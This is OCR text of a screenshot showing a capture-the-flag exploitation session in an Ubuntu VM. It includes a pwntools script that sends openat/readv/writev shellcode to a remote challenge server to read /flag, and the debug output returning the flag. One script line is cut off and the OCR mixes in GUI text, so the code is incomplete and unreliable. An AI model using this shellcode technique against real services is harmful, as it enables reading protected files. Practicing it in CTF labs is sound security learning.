 Ubuntu 64 位22 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
库
在此处键入内容...
我的计算机
Ubuntu 64
Ubuntu 64 位18
主页 Ubuntu 64 位18 Ubuntu 64 位22 我的计算机
活动 文本编辑器 3月7日 03：17
用户文件夹 / 123
最近使用
收藏
主目录
视频
图片
文档
下载
音乐
回收站
123
其他位置
abyof
t2text
wulala@wulala-virtual-machine: ~/123
00000121
[*] Switching to interactive mode
[DEBUG] Received 0x41 bytes:
b'Give time your question and then time will tell you the answer: \n'
Give time your question and then time will tell you the answer:
[DEBUG] Received 0x100 bytes:
00000000 66 6c 61 67 7b 35 33 65 32 33 37 62
b│d-c0│
00000010 34 32 2d 34 62 62 61 2d 38 39 33 65
e│-cc4│
00000020 30 34 35 35 38 61 62 39 34 7d 0a 00
.│....│
00000030 00 00 00 00 00 00 00 00 00 00 00 00
.│....│
*
00000100
flag{53e237bd-c042-4bba-893e-cc404558ab94}
\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00
\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00
\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00
\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00
\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00
\x00\x00\x00\x00\x00\x00\x00[*] Got EOF while reading
$
打开(O)
2.py
~/123
1 from pwn import *
2 context(arch = 'amd64', os = 'linux')
3 #io=process('./a')
4 io=remote('47.122.60.49',20027)
5 context.log_level = 'debug'
6 elf = ELF('a')
7 shellcode = ''
8 shellcode += shellcraft.openat(0,'/flag')
9 shellcode += shellcraft.readv(3,0x10110,1)
10 shellcode += shellcraft.writev(1,0x10110,1)
11 payload = asm(shellcode).ljust(0x100, b'\x00')+b'/flag\x00'.ljust(16, b'\x00')+
12 print(payload)
13 io.sendline(payload)
14 io.interactive()
15
16
Ub... Ubun...
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。